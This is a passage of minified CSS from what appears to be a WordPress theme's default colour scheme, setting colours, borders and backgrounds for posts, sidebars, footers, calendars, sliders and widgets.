rgba(255,255,255,0)}.scheme_default .post_layout_chess_1 .post_meta:before{background-color:#e2e5e8}.scheme_default .nav-links-old{color:#222a35}.scheme_default .nav-links-old a:hover{color:#222a35;	border-color:#222a35}.scheme_default .esg-filters div.esg-navigationbutton,.scheme_default .woocommerce nav.woocommerce-pagination ul li a,.scheme_default .page_links>a,.scheme_default .comments_pagination .page-numbers,.scheme_default .nav-links .page-numbers{color:#222a35;	background-color:#ffffff;	border-color:#f5f6fa}.scheme_default .esg-filters div.esg-navigationbutton:hover,.scheme_default .esg-filters div.esg-navigationbutton.selected,.scheme_default .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_default .woocommerce nav.woocommerce-pagination ul li span.current,.scheme_default .page_links>a:hover,.scheme_default .page_links>span:not(.page_links_title),.scheme_default .comments_pagination a.page-numbers:hover,.scheme_default .comments_pagination .page-numbers.current,.scheme_default .nav-links a.page-numbers:hover,.scheme_default .nav-links .page-numbers.current{color:#ffffff;	background-color:#222a35;	border-color:#222a35}.scheme_default .post_item_single .post_header .post_date{color:#929ca8}.scheme_default .post_item_single .post_header .post_categories,.scheme_default .post_item_single .post_header .post_categories a{color:#6fb72f}.scheme_default .post_item_single .post_header .post_meta_item,.scheme_default .post_item_single .post_header .post_meta .vc_inline-link,.scheme_default .post_item_single .post_header .post_meta_item a,.scheme_default .post_item_single .post_header .post_meta_item .socials_caption{color:#929ca8}.scheme_default .post_item_single .post_meta_item:hover,.scheme_default .post_item_single .post_header .post_meta .vc_inline-link:hover,.scheme_default .post_item_single .post_meta_item>a:hover,.scheme_default .post_item_single .post_meta_item .socials_caption:hover,.scheme_default .post_item_single .post_edit a:hover{color:#5ea41f}.scheme_default .post_item_single .post_content .post_meta_label,.scheme_default .post_item_single .post_content .post_meta_item:hover .post_meta_label{color:#222a35}.scheme_default .post_item_single .post_content .post_tags,.scheme_default .post_item_single .post_content .post_tags a{color:#222a35}.scheme_default .post_item_single .post_content .post_tags a{background-color:#f5f6fa}.scheme_default .post_item_single .post_content .post_tags a:hover{color:#ffffff;	background-color:#6fb72f !important}.scheme_default .post_item_single .post_content .post_meta .post_share .social_item .social_icon{color:#6fb72f !important}.scheme_default .post_item_single .post_content .post_meta .post_share .social_item:hover .social_icon{color:#5ea41f !important}.scheme_default .post-password-form input[type="submit"]{border-color:#222a35}.scheme_default .post-password-form input[type="submit"]:hover,.scheme_default .post-password-form input[type="submit"]:focus{color:#ffffff}.scheme_default .nav-links-single .nav-links{border-color:#e2e5e8}.scheme_default .nav-links-single .nav-links a .meta-nav{color:#929ca8}.scheme_default .nav-links-single .nav-links a .post_date{color:#929ca8}.scheme_default .nav-links-single .nav-links a:hover .meta-nav,.scheme_default .nav-links-single .nav-links a:hover .post_date{color:#222a35}.scheme_default .nav-links-single .nav-links a:hover .post-title{color:#6fb72f}.scheme_default .nav-links-single .nav-links a:hover .post-title *{color:#6fb72f}.scheme_default .author_info{color:#7d8794;	background-color:#f5f6fa}.scheme_default.author_info .author_title{color:#6fb72f}.scheme_default.author_info a{color:#222a35}.scheme_default.author_info a:hover{color:#6fb72f}.scheme_default.author_info .socials_wrap .social_item .social_icon{color:#ffffff;	background-color:#6fb72f}.scheme_default.author_info .socials_wrap .social_item:hover .social_icon{color:#1d1d1d;	background-color:#5ea41f}.scheme_default .related_wrap{border-color:#e2e5e8}.scheme_default .related_wrap .related_item_style_1 .post_header{background-color:rgba(255,255,255,0.7)}.scheme_default .related_wrap .related_item_style_1:hover .post_header{background-color:#ffffff}.scheme_default .related_wrap .related_item_style_1 .post_date a{color:#7d8794}.scheme_default .related_wrap .related_item_style_1:hover .post_date a{color:#929ca8}.scheme_default .related_wrap .related_item_style_1:hover .post_date a:hover{color:#222a35}.scheme_default .related_wrap .related_item_style_2 .post_date a{color:#929ca8}.scheme_default .related_wrap .related_item_style_2 .post_date a:hover{color:#222a35}.scheme_default .page_contact_form{border-color:#e2e5e8}.scheme_default .comment_body{background-color:#f5f6fa}.scheme_default .comments_list_wrap,.scheme_default .comments_list_wrap>ul{border-color:#e2e5e8}.scheme_default .comments_list_wrap li + li,.scheme_default .comments_list_wrap li ul{border-color:#e2e5e8}.scheme_default .comments_list_wrap .bypostauthor>.comment_body .comment_author_avatar:after{border-color:#87c423}.scheme_default .comments_list_wrap .comment_info{color:#929ca8}.scheme_default .comments_list_wrap .comment_counters a{color:#6fb72f}.scheme_default .comments_list_wrap .comment_counters a:hover{color:#5ea41f}.scheme_default .comments_list_wrap .comment_text{color:#7d8794}.scheme_default .comments_list_wrap .comment_reply a{color:#6fb72f}.scheme_default .comments_list_wrap .comment_reply a:hover{color:#5ea41f}.scheme_default .comments_form_wrap{border-color:#e2e5e8}.scheme_default .comments_wrap .comments_notes{color:#929ca8}.scheme_default .post_item_404 .page_title{color:#929ca8}.scheme_default .post_item_404 .page_description{color:#929ca8}.scheme_default .post_item_404 .go_home{border-color:#222a35}.scheme_default .sidebar .sidebar_inner,.scheme_default.sidebar .sidebar_inner{color:#7d8794}.scheme_default .sidebar_inner .widget{border-color:#e8eaed;	background-color:#f5f6fa}.scheme_default .sidebar a{color:#6fb72f}.scheme_default .sidebar a:hover{color:#5ea41f}.scheme_default.sidebar h1,.scheme_default.sidebar h2,.scheme_default.sidebar h3,.scheme_default.sidebar h4,.scheme_default.sidebar h5,.scheme_default.sidebar h6,.scheme_default.sidebar h1 a,.scheme_default.sidebar h2 a,.scheme_default.sidebar h3 a,.scheme_default.sidebar h4 a,.scheme_default.sidebar h5 a,.scheme_default.sidebar h6 a{color:#222a35}.scheme_default.sidebar h1 a:hover,.scheme_default.sidebar h2 a:hover,.scheme_default.sidebar h3 a:hover,.scheme_default.sidebar h4 a:hover,.scheme_default.sidebar h5 a:hover,.scheme_default.sidebar h6 a:hover{color:#6fb72f}.scheme_default .widget ul>li:before{background-color:#6fb72f}.scheme_default .sidebar li>a{color:#7d8794}.scheme_default .sidebar .post_title>a{color:#222a35}.scheme_default .sidebar li>a:hover,.scheme_default .sidebar .post_title>a:hover{color:#6fb72f}.scheme_default.sidebar .post_meta,.scheme_default.sidebar .post_meta_item,.scheme_default.sidebar .post_meta_item:after,.scheme_default.sidebar .post_meta_item:hover:after,.scheme_default.sidebar .post_meta .vc_inline-link,.scheme_default.sidebar .post_meta .vc_inline-link:after,.scheme_default.sidebar .post_meta .vc_inline-link:hover:after,.scheme_default.sidebar .post_meta_item a,.scheme_default.sidebar .post_info .post_info_item,.scheme_default.sidebar .post_info .post_info_item a,.scheme_default.sidebar .post_info_counters .post_counters_item,.scheme_default.sidebar .post_counters .socials_share .socials_caption:before,.scheme_default.sidebar .post_counters .socials_share .socials_caption:hover:before{}.scheme_default.sidebar .post_date a:hover,.scheme_default.sidebar a.post_meta_item:hover,.scheme_default.sidebar .post_meta_item a:hover,.scheme_default.sidebar .post_meta .vc_inline-link:hover,.scheme_default.sidebar .post_info .post_info_item a:hover,.scheme_default.sidebar .post_info_counters .post_counters_item:hover{}.scheme_default.sidebar .widget_archive li{color:#222a35}.scheme_default .wp-block-calendar caption,.scheme_default .widget_calendar caption{color:#222a35}.scheme_default .wp-block-calendar tbody td a,.scheme_default .widget_calendar tbody td a{color:#222a35}.scheme_default .wp-block-calendar th,.scheme_default .widget_calendar th{color:#6fb72f}.scheme_default .wp-block-calendar tbody td,.scheme_default .widget_calendar tbody td{color:#7d8794 !important}.scheme_default .wp-block-calendar tbody td a:hover,.scheme_default .widget_calendar tbody td a:hover{color:#6fb72f}.scheme_default .wp-block-calendar tbody td a:after,.scheme_default .widget_calendar tbody td a:after{background-color:#6fb72f}.scheme_default .wp-block-calendar td#today,.scheme_default .widget_calendar td#today{color:#ffffff !important}.scheme_default .wp-block-calendar td#today a,.scheme_default .widget_calendar td#today a{color:#ffffff}.scheme_default .wp-block-calendar td#today a:hover,.scheme_default .widget_calendar td#today a:hover{color:#6fb72f}.scheme_default .wp-block-calendar td#today:before,.scheme_default .widget_calendar td#today:before{background-color:#222a35}.scheme_default .wp-block-calendar td#today a:after,.scheme_default .widget_calendar td#today a:after{background-color:#ffffff}.scheme_default .wp-block-calendar td#today a:hover:after,.scheme_default .widget_calendar td#today a:hover:after{background-color:#6fb72f}.scheme_default .wp-block-calendar nav a,.scheme_default .widget_calendar nav a{color:#222a35}.scheme_default .wp-block-calendar nav a:hover,.scheme_default .widget_calendar nav a:hover{color:#6fb72f}.scheme_default .wp-block-calendar nav a:before,.scheme_default .widget_calendar nav a:before{background-color:#f5f6fa}.scheme_default .content .wp-block-calendar nav a:before,.scheme_default .content .widget_calendar nav a:before{background-color:#ffffff}.scheme_default .footer_widgets_wrap .widget_calendar nav a:before,.scheme_default .footer_widgets_wrap .widget_calendar nav a:before{background-color:#ffffff}.scheme_default .widget_categories li{color:#222a35}.scheme_default .widget_recent_entries .post-date{color:#929ca8}.scheme_default .widget_rss .widget_title a{color:#222a35}.scheme_default .widget_rss .widget_title a:hover{color:#6fb72f}.scheme_default .widget_rss .rss-date{color:#929ca8}.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_default .widget_product_tag_cloud a,.scheme_default .widget_tag_cloud a,.scheme_default .wp-block-tag-cloud a{color:#222a35;	background-color:#e8eaed}.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_default .widget_product_tag_cloud a:hover,.scheme_default .widget_tag_cloud a:hover,.scheme_default .wp-block-tag-cloud a:hover{color:#ffffff !important;	background-color:#6fb72f}.scheme_default.footer_wrap,.footer_wrap .scheme_default.vc_row{background-color:#ffffff;	color:#7d8794}.scheme_default.footer_wrap .widget,.scheme_default.footer_wrap .sc_content .wpb_column,.footer_wrap .scheme_default.vc_row .widget,.footer_wrap .scheme_default.vc_row .sc_content .wpb_column{border-color:#e8eaed}.scheme_default.footer_wrap h1,.scheme_default.footer_wrap h2,.scheme_default.footer_wrap h3,.scheme_default.footer_wrap h4,.scheme_default.footer_wrap h5,.scheme_default.footer_wrap h6,.scheme_default.footer_wrap h1 a,.scheme_default.footer_wrap h2 a,.scheme_default.footer_wrap h3 a,.scheme_default.footer_wrap h4 a,.scheme_default.footer_wrap h5 a,.scheme_default.footer_wrap h6 a,.footer_wrap .scheme_default.vc_row h1,.footer_wrap .scheme_default.vc_row h2,.footer_wrap .scheme_default.vc_row h3,.footer_wrap .scheme_default.vc_row h4,.footer_wrap .scheme_default.vc_row h5,.footer_wrap .scheme_default.vc_row h6,.footer_wrap .scheme_default.vc_row h1 a,.footer_wrap .scheme_default.vc_row h2 a,.footer_wrap .scheme_default.vc_row h3 a,.footer_wrap .scheme_default.vc_row h4 a,.footer_wrap .scheme_default.vc_row h5 a,.footer_wrap .scheme_default.vc_row h6 a{color:#222a35}.scheme_default.footer_wrap h1 a:hover,.scheme_default.footer_wrap h2 a:hover,.scheme_default.footer_wrap h3 a:hover,.scheme_default.footer_wrap h4 a:hover,.scheme_default.footer_wrap h5 a:hover,.scheme_default.footer_wrap h6 a:hover,.footer_wrap .scheme_default.vc_row h1 a:hover,.footer_wrap .scheme_default.vc_row h2 a:hover,.footer_wrap .scheme_default.vc_row h3 a:hover,.footer_wrap .scheme_default.vc_row h4 a:hover,.footer_wrap .scheme_default.vc_row h5 a:hover,.footer_wrap .scheme_default.vc_row h6 a:hover{color:#6fb72f}.scheme_default.footer_wrap .widget li:before,.footer_wrap .scheme_default.vc_row .widget li:before{background-color:#6fb72f}.scheme_default.footer_wrap a,.footer_wrap .scheme_default.vc_row a{color:#222a35}.scheme_default.footer_wrap a:hover,.footer_wrap .scheme_default.vc_row a:hover{color:#6fb72f}.scheme_default.footer_wrap li a{color:#7d8794}.scheme_default.footer_wrap li a:hover{color:#6fb72f}.scheme_default.footer_wrap .post_meta,.scheme_default.footer_wrap .post_meta_item,.scheme_default.footer_wrap .post_meta_item:after,.scheme_default.footer_wrap .post_meta_item:hover:after,.scheme_default.footer_wrap .post_meta .vc_inline-link,.scheme_default.footer_wrap .post_meta .vc_inline-link:after,.scheme_default.footer_wrap .post_meta .vc_inline-link:hover:after,.scheme_default.footer_wrap .post_meta_item a,.scheme_default.footer_wrap .post_info .post_info_item,.scheme_default.footer_wrap .post_info .post_info_item a,.scheme_default.footer_wrap .post_info_counters .post_counters_item,.scheme_default.footer_wrap .post_counters .socials_share .socials_caption:before,.scheme_default.footer_wrap .post_counters .socials_share .socials_caption:hover:before{color:#b7b7b7}.scheme_default.footer_wrap .post_date a:hover,.scheme_default.footer_wrap a.post_meta_item:hover,.scheme_default.footer_wrap .post_meta_item a:hover,.scheme_default.footer_wrap .post_meta .vc_inline-link:hover,.scheme_default.footer_wrap .post_info .post_info_item a:hover,.scheme_default.footer_wrap .post_info_counters .post_counters_item:hover{color:#222a35}.scheme_default.footer_wrap .post_item .post_title a:hover{color:#6fb72f}.scheme_default.footer_wrap .post_meta_item.post_categories,.scheme_default.footer_wrap .post_meta_item.post_categories a{color:#6fb72f}.scheme_default.footer_wrap .post_meta_item.post_categories a:hover{color:#5ea41f}.scheme_default.footer_wrap .post_meta_item .socials_share .social_items{background-color:#f5f6fa}.scheme_default.footer_wrap .post_meta_item .social_items,.scheme_default.footer_wrap .post_meta_item .social_items:before{background-color:#f5f6fa;	border-color:#e8eaed;	color:#b7b7b7}.scheme_default .footer_logo_inner{border-color:#e8eaed}.scheme_default .footer_logo_inner:after{background-color:#7d8794}.scheme_default .footer_socials_inner .social_item .social_icon{color:#7d8794}.scheme_default .footer_socials_inner .social_item:hover .social_icon{color:#222a35}.scheme_default .menu_footer_nav_area ul li a{color:#222a35}.scheme_default .menu_footer_nav_area ul li a:hover{color:#6fb72f}.scheme_default .menu_footer_nav_area ul li+li:before{border-color:#b7b7b7}.scheme_default .menu_footer_nav_area>ul>li ul,.scheme_default .footer_wrap .sc_layouts_menu>ul>li ul{border-color:#2e3744}.scheme_default .footer_copyright_inner{background-color:#ffffff;	border-color:#e2e5e8;	color:#222a35}.scheme_default .footer_copyright_inner a{color:#222a35}.scheme_default .footer_copyright_inner a:hover{color:#6fb72f}.scheme_default .footer_copyright_inner .copyright_text{color:#7d8794}.scheme_default .mfp-bg,.scheme_default .elementor-lightbox{background-color:rgba(255,255,255,0.7)}.scheme_default .mfp-image-holder .mfp-close,.scheme_default .mfp-iframe-holder .mfp-close,.scheme_default .mfp-wrap .mfp-close{color:#6fb72f;	background-color:transparent}.scheme_default .elementor-lightbox .dialog-lightbox-close-button,.scheme_default .elementor-lightbox .elementor-swiper-button{color:#222a35;	background-color:transparent}.scheme_default .mfp-image-holder .mfp-close:hover,.scheme_default .mfp-iframe-holder .mfp-close:hover,.scheme_default .mfp-close-btn-in .mfp-close:hover{color:#5ea41f}.scheme_default .elementor-lightbox .dialog-lightbox-close-button:hover,.scheme_default .elementor-lightbox .elementor-swiper-button:hover{color:#6fb72f}.scheme_default .widget_recent_comments{color:#929ca8}.scheme_default .widget_recent_comments .comment-author-link a,.scheme_default .widget_recent_comments .comment-author-link{color:#222a35}.scheme_default .widget_recent_comments .comment-author-link a:hover{color:#6fb72f}.scheme_default .widget_recent_comments ul>li>a{color:#7d8794}.scheme_default .widget_recent_comments ul>li>a:hover{color:#222a35}.scheme_default .widget_recent_comments ul>li:before{color:#929ca8}.scheme_default .sc_action_item_link.sc_button{color:#ffffff !important;	background-color:#6fb72f !important}.scheme_default .sc_action_item_link.sc_button:hover{color:#ffffff !important;	background-color:#5ea41f !important}.scheme_default .post_item_single .post_featured .post_meta_categories>a,.scheme_default .post_meta .post_categories>a,.scheme_default .post_layout_excerpt .post_meta_categories>a{color:#ffffff !important;	background-color:#6fb72f}.scheme_default .post_item_single .post_featured .post_meta_categories>a:hover,.scheme_default .post_meta .post_categories>a:hover,.scheme_default .post_layout_excerpt .post_meta_categories>a:hover{color:#ffffff !important;	background-color:#5ea41f}.scheme_default body a.eg-go-go-bottom-element-3:hover,.scheme_default body a.eg-go-go-bottom-element-5:hover,.scheme_default body a.eg-go-go-element-3:hover,.scheme_default body a.eg-go-go-element-5:hover{color:#5ea41f !important}.scheme_default body a.eg-go-go-bottom-element-3:after{color:#5ea41f !important}.scheme_default .minimal-light .esg-navigationbutton{color:#ffffff !important;	background-color:#6fb72f !important}.scheme_default .minimal-light .esg-navigationbutton:hover{color:#ffffff !important;	background-color:#5ea41f !important}.scheme_default .tp-bullets.custom.vertical .tp-bullet:hover:before,.scheme_default .tp-bullets.custom.vertical .tp-bullet.selected:before{color:#87c423 !important}.scheme_default .sc_layouts_menu_mobile_button .sc_layouts_item_icon{color:#222a35}.scheme_default .sc_layouts_menu_mobile_button a:hover .sc_layouts_item_icon{color:#6fb72f !important}.scheme_default .wp-block-cover-image .wp-block-subhead:not(.has-text-color),.scheme_default .wp-block-cover-image h1:not(.has-text-color),.scheme_default .wp-block-cover-image h2:not(.has-text-color),.scheme_default .wp-block-cover-image h3:not(.has-text-color),.scheme_default .wp-block-cover-image h4:not(.has-text-color),.scheme_default .wp-block-cover-image h5:not(.has-text-color),.scheme_default .wp-block-cover-image h6:not(.has-text-color),.scheme_default .wp-block-cover-image p:not(.has-text-color),.scheme_default .wp-block-cover .wp-block-subhead:not(.has-text-color),.scheme_default .wp-block-cover h1:not(.has-text-color),.scheme_default .wp-block-cover h2:not(.has-text-color),.scheme_default .wp-block-cover h3:not(.has-text-color),.scheme_default .wp-block-cover h4:not(.has-text-color),.scheme_default .wp-block-cover h5:not(.has-text-color),.scheme_default .wp-block-cover h6:not(.has-text-color),.scheme_default .wp-block-cover p:not(.has-text-color){color:#ffffff}.scheme_default .trx_addons_accent,.scheme_default .trx_addons_accent>a,.scheme_default .trx_addons_accent>*{color:#6fb72f}.scheme_default .trx_addons_accent>a:hover{color:#222a35}.scheme_default .sidebar .trx_addons_accent,.scheme_default.sidebar .trx_addons_accent,.scheme_default .sidebar .trx_addons_accent>a,.scheme_default.sidebar .trx_addons_accent>a,.scheme_default .sidebar .trx_addons_accent>*,.scheme_default.sidebar .trx_addons_accent>*,.scheme_default .footer_wrap .trx_addons_accent,.scheme_default.footer_wrap .trx_addons_accent,.scheme_default .footer_wrap .trx_addons_accent>a,.scheme_default.footer_wrap .trx_addons_accent>a,.scheme_default .footer_wrap .trx_addons_accent>*,.scheme_default.footer_wrap .trx_addons_accent>*{color:#6fb72f}.scheme_default .sidebar .trx_addons_accent>a:hover,.scheme_default.sidebar .trx_addons_accent>a:hover,.scheme_default .footer_wrap .trx_addons_accent>a:hover,.scheme_default.footer_wrap .trx_addons_accent>a:hover{color:#222a35}.scheme_default .trx_addons_hover,.scheme_default .trx_addons_hover>*{color:#5ea41f}.scheme_default .trx_addons_accent_bg{background-color:#6fb72f;	color:#ffffff}.scheme_default .trx_addons_inverse{color:#ffffff;	background-color:#222a35}.scheme_default .trx_addons_dark,.scheme_default .trx_addons_dark>a{color:#222a35}.scheme_default .trx_addons_dark>a:hover{color:#6fb72f}.scheme_default .trx_addons_inverse,.scheme_default .trx_addons_inverse>a{color:#ffffff;	background-color:#222a35}.scheme_default .trx_addons_inverse>a:hover{color:#1d1d1d}.scheme_default .trx_addons_dropcap_style_1{color:#ffffff;	background-color:#6fb72f}.scheme_default .trx_addons_dropcap_style_2{color:#1d1d1d;	background-color:#5ea41f}.scheme_default ul[class*="trx_addons_list"]>li:before{color:#87c423}.scheme_default ul[class*="trx_addons_list_dot"]>li:before{color:#6fb72f}.scheme_default ul[class*="trx_addons_list"][class*="_circled"]>li:before{color:#ffffff;	background-color:#6fb72f}.scheme_default .trx_addons_list_parameters>li + li{border-color:#e2e5e8}.scheme_default .trx_addons_tooltip{color:#222a35;	border-color:#222a35}.scheme_default .trx_addons_tooltip:before{color:#ffffff;	background-color:#222a35}.scheme_default .trx_addons_tooltip:after{border-top-color:#222a35}.scheme_default blockquote.trx_addons_blockquote_style_1:before,.scheme_default blockquote.trx_addons_blockquote_style_1{color:#ffffff;	background-color:#222a35}.scheme_default blockquote.trx_addons_blockquote_style_1 b{color:#ffffff}.scheme_default blockquote.trx_addons_blockquote_style_1 a,.scheme_default blockquote.trx_addons_blockquote_style_1 cite{color:#6fb72f}.scheme_default blockquote.trx_addons_blockquote_style_1 a:hover{color:#ffffff}.scheme_default blockquote.trx_addons_blockquote_style_2{color:#1d1d1d;	background-color:#6fb72f}.scheme_default blockquote.trx_addons_blockquote_style_2:before,.scheme_default blockquote.trx_addons_blockquote_style_2 a,.scheme_default blockquote.trx_addons_blockquote_style_2 cite{color:#ffffff}.scheme_default blockquote.trx_addons_blockquote_style_2 a:hover{color:#1d1d1d}.scheme_default .trx_addons_hover_mask{background-color:rgba(34,42,53,0.7)}.scheme_default .trx_addons_hover_title{color:#b8bdc8}.scheme_default .trx_addons_hover_text{color:#7d8794}.scheme_default .trx_addons_hover_icon,.scheme_default .trx_addons_hover_links a{color:#ffffff;	background-color:#72cfd5}.scheme_default .trx_addons_hover_icon:hover,.scheme_default .trx_addons_hover_links a:hover{color:#1d1d1d !important;	background-color:#fe7259}.scheme_default .widget .trx_addons_tabs .trx_addons_tabs_titles li a{color:#7d8794;	background-color:#e2e5e8}.scheme_default .widget .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active a,.scheme_default .widget .trx_addons_tabs .trx_addons_tabs_titles li a:hover{color:#ffffff;	background-color:#6fb72f}.scheme_default.sidebar .widget .trx_addons_tabs .trx_addons_tabs_titles li a{color:#7d8794;	background-color:#e8eaed}.scheme_default.sidebar .widget .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active a,.scheme_default.sidebar .widget .trx_addons_tabs .trx_addons_tabs_titles li a:hover{color:#ffffff;	background-color:#6fb72f}.scheme_default .trx_addons_emotions_item{background-color:#ffffff;	border-color:#e2e5e8;	color:#929ca8}.scheme_default .trx_addons_emotions_item:hover{color:#222a35;	border-color:#dadada;	background-color:#e8eaed}.scheme_default .trx_addons_emotions_active{color:#7d8794;	border-color:#e8eaed;	background-color:#f5f6fa}.scheme_default .trx_addons_emotions_item_number{color:#7d8794}.scheme_default .slider_container .slide_info.slide_info_large{background-color:rgba(255,255,255,0.7)}.scheme_default .slider_container .slide_info.slide_info_large:hover{background-color:#ffffff}.scheme_default .slider_container .slide_info.slide_info_large .slide_cats a{color:#6fb72f}.scheme_default .slider_container .slide_info.slide_info_large .slide_title a{color:#222a35}.scheme_default .slider_container .slide_info.slide_info_large .slide_date{color:#7d8794}.scheme_default .slider_container .slide_info.slide_info_large:hover .slide_date{color:#929ca8}.scheme_default .slider_container .slide_info.slide_info_large .slide_cats a:hover,.scheme_default .slider_container .slide_info.slide_info_large .slide_title a:hover{color:#5ea41f}.scheme_default .slider_container.slider_multi .slide_cats a:hover,.scheme_default .slider_container.slider_multi .slide_title a:hover,.scheme_default .slider_container.slider_multi a:hover .slide_title{color:#5ea41f}.scheme_default .sc_slider_controls .slider_controls_wrap>a,.scheme_default .slider_container.slider_controls_side .slider_controls_wrap>a,.scheme_default .slider_outer_controls_side .slider_controls_wrap>a,.scheme_default .slider_outer_controls_outside .slider_controls_wrap>a{color:#222a35;	background-color:#ffffff;	border-color:#222a35}.scheme_default .sc_slider_controls .slider_controls_wrap>a:hover,.scheme_default .slider_container.slider_controls_side .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_side .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_outside .slider_controls_wrap>a:hover{color:#6fb72f;	background-color:#ffffff;	border-color:#222a35}.scheme_default .sc_slider_controls.slider_pagination_style_progress .sc_slider_controls_wrap{background-color:#e2e5e8}.scheme_default .sc_slider_controls .slider_progress_bar{background-color:#6fb72f}.scheme_default .slider_container.slider_controls_top .slider_controls_wrap>a,.scheme_default .slider_container.slider_controls_bottom .slider_controls_wrap>a,.scheme_default .slider_outer_controls_top .slider_controls_wrap>a,.scheme_default .slider_outer_controls_bottom .slider_controls_wrap>a{color:#b8bdc8;	background-color:#222a35;	border-color:#2e3744}.scheme_default .slider_container.slider_controls_top .slider_controls_wrap>a:hover,.scheme_default .slider_container.slider_controls_bottom .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_top .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_bottom .slider_controls_wrap>a:hover{color:#6fb72f;	border-color:#3d3d3d;	background-color:#28272e}.scheme_default .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet,.scheme_default .slider_container .slider_pagination_wrap .swiper-pagination-bullet,.scheme_default .slider_outer .slider_pagination_wrap .swiper-pagination-bullet,.scheme_default .swiper-pagination-custom .swiper-pagination-button{border-color:#e8eaed;	background-color:#f5f6fa}.scheme_default .swiper-pagination-custom .swiper-pagination-button.swiper-pagination-button-active,.scheme_default .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet.swiper-pagination-bullet-active,.scheme_default .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet:hover,.scheme_default .slider_container .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_default .slider_outer .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_default .slider_container .slider_pagination_wrap .swiper-pagination-bullet:hover,.scheme_default .slider_outer .slider_pagination_wrap .swiper-pagination-bullet:hover{border-color:#6fb72f;	background-color:#6fb72f}.scheme_default .slider_container .swiper-pagination-progress .swiper-pagination-progressbar,.scheme_default .slider_outer .swiper-pagination-progress .swiper-pagination-progressbar{background-color:#6fb72f}.scheme_default .slider_outer>.swiper-pagination-fraction{color:#222a35}.scheme_default .slider_titles_outside_wrap .slide_title a{color:#222a35}.scheme_default .slider_titles_outside_wrap .slide_title a:hover{color:#6fb72f}.scheme_default .slider_titles_outside_wrap .slide_cats,.scheme_default .slider_titles_outside_wrap .slide_subtitle{color:#6fb72f}.scheme_default .slider_style_modern .slider_controls_label{color:#ffffff}.scheme_default .slider_style_modern .slider_pagination_wrap{color:#929ca8}.scheme_default .slider_style_modern .swiper-pagination-current{color:#222a35}.scheme_default .sc_slider_controller .slider-slide.swiper-slide-active{border-color:#6fb72f}.scheme_default .sc_slider_controller_titles .slider-slide{background-color:#f5f6fa}.scheme_default .sc_slider_controller_titles .slider-slide:after{background-color:#e8eaed}.scheme_default .sc_slider_controller_titles .slider-slide.swiper-slide-active{background-color:#ffffff}.scheme_default .sc_slider_controller_titles .sc_slider_controller_info_title{color:#222a35}.scheme_default .sc_slider_controller_titles .sc_slider_controller_info_number{color:#b7b7b7}.scheme_default .sc_slider_controller_titles .slider_controls_wrap>a{color:#ffffff;	background-color:#6fb72f}.scheme_default .sc_slider_controller_titles .slider_controls_wrap>a:hover{color:#ffffff;	background-color:#222a35}.scheme_default .widget_categories_list .categories_list_style_3 .categories_list_item{background-color:#f5f6fa}.scheme_default .widget_categories_list .categories_list_style_1 .categories_list_item:hover .categories_list_title,.scheme_default .widget_categories_list .categories_list_style_3 .categories_list_item:hover .categories_list_title{color:#6fb72f}.scheme_default .widget_categories_list .categories_list_style_2 .categories_list_title{color:#222a35;	background-color:rgba(245,246,250,0.7)}.scheme_default .widget_categories_list .categories_list_style_2 .categories_list_item:hover .categories_list_title{color:#6fb72f;	background-color:#e8eaed}.scheme_default .widget_contacts .contacts_info{color:#7d8794}.scheme_default .widget_contacts .contacts_info span:before,.scheme_default .widget_contacts .contacts_info>div>a:before,.scheme_default .widget_contacts .contacts_info>a:before{color:#6fb72f}.scheme_default .widget_contacts .contacts_info span a,.scheme_default .widget_contacts .contacts_info>div>a,.scheme_default .widget_contacts .contacts_info>a{color:#222a35}.scheme_default .widget_contacts .contacts_info span a:hover,.scheme_default .widget_contacts .contacts_info>div>a:hover,.scheme_default .widget_contacts .contacts_info>a:hover{color:#6fb72f}.scheme_default.sidebar .widget_contacts .contacts_info,.scheme_default.footer_wrap .widget_contacts .contacts_info{color:#7d8794}.scheme_default.sidebar .widget_contacts .contacts_info span:before,.scheme_default.sidebar .widget_contacts .contacts_info>div>a:before,.scheme_default.sidebar .widget_contacts .contacts_info>a:before,.scheme_default.footer_wrap .widget_contacts .contacts_info span:before,.scheme_default.footer_wrap .widget_contacts .contacts_info>div>a:before,.scheme_default.footer_wrap .widget_contacts .contacts_info>a:before{color:#6fb72f}.scheme_default.sidebar .widget_contacts .contacts_description a,.scheme_default.sidebar .widget_contacts .contacts_info span a,.scheme_default.sidebar .widget_contacts .contacts_info>div>a,.scheme_default.sidebar .widget_contacts .contacts_info>a,.scheme_default.footer_wrap .widget_contacts .contacts_description a,.scheme_default.footer_wrap .widget_contacts .contacts_info span a,.scheme_default.footer_wrap .widget_contacts .contacts_info>div>a,.scheme_default.footer_wrap .widget_contacts .contacts_info>a{color:#7d8794}.scheme_default.footer_wrap .widget_contacts .contacts_description a:hover,.scheme_default.sidebar .widget_contacts .contacts_description a:hover,.scheme_default.sidebar .widget_contacts .contacts_info span a:hover,.scheme_default.sidebar .widget_contacts .contacts_info>div>a:hover,.scheme_default.sidebar .widget_contacts .contacts_info>a:hover,.scheme_default.footer_wrap .widget_contacts .contacts_info span a:hover,.scheme_default.footer_wrap .widget_contacts .contacts_info>div>a:hover,.scheme_default.footer_wrap .widget_contacts .contacts_info>a:hover{color:#6fb72f}.scheme_default .widget_contacts .contacts_description + .contacts_info{border-color:#e2e5e8}/* Attention! This widget placed in the content area and should use main text colors */.scheme_default .sc_recent_news_header{border-color:#222a35}.scheme_default .sc_recent_news_header_category_item_more{color:#6fb72f}.scheme_default .sc_recent_news_header_more_categories{border-color:#2e3744;	background-color:#222a35}.scheme_default .sc_recent_news_header_more_categories>a{color:#72cfd5}.scheme_default .sc_recent_news_header_more_categories>a:hover{color:#fe7259;	background-color:#28272e}.scheme_default .sc_recent_news .post_counters_item,.scheme_default .sc_recent_news .post_counters .post_counters_edit a{color:#ffffff;	background-color:#6fb72f}.scheme_default .sc_recent_news 